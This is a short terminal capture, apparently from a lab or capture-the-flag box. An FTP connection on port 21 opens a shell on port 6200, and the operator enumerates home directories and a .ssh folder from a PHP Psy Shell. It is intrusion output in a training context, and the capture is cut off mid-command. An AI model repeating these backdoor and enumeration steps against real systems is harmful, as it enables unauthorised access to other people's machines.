 File Actions Edit View Help
[+] Opening connection to 10.10.10.131 on port 21: Done
[*] Closed connection to 10.10.10.131 port 21
[+] Opening connection to 10.10.10.131 on port 6200: Done
[*] Switching to interactive mode
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$ scandir('/home')
=> [
     ".",
     "..",
     "berlin",
     "dali",
     "nairobi",
     "oslo",
     "professor",
   ]
$ scandir('/home/oslo')
=> [
     ".",
     "..",
     "Maildir",
     "inbox.jade",
     "index.jade",
     "node_modules",
     "package-lock.json",
     "server.js",
     "static",
   ]
$ scandir('/home/professor')
=> [
     ".",
     "..",
     ".ash_history",
     ".ssh",
     "memcached.ini",
     "memcached.js",
     "node_modules",
   ]
$ file('/home/berlin/server.js')
PHP Warning:  file(/home/berlin/server.js): failed to open stream: Permission denied in phar://eval()'d code on line 1
$ file('/home/ber')